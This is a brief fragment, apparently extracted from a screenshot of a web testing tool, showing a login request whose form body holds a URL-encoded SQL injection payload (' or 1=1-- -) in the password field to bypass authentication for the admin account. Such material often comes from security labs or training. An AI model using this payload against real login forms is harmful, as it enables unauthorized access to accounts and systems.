 login(20) ×
login(20)
1 username=admin&password=%27+or+1%3D1--+-